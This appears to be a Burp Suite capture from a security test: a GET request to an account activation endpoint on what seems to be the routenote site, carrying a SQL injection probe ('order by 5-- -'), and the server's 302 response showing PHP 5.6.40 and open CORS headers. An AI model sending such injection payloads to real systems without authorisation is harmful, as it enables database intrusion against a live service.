 Request
Raw Params Headers Hex
GET /resend/activation/1325589'order+by+5--+- HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:// /user/activation/ /1325589
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,id;q=0.8
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 27 Nov 2020 06:53:05 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.6.40
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Fri, 27 Nov 2020 06:53:05 GMT
Cache-Control: store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Max-Age: 1000
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition, Content-Description
Location: https://www.routenote /signup_page/
X-XSS-Protection: 1; mode=block
Content-Length: 0
Content-Type: text/html; charset=utf-8
Via: 1.1 google
Alt-Svc: clear
Connection: close
EDI安全
? < + > Type a search term 0 matches
773 bytes | 471 millis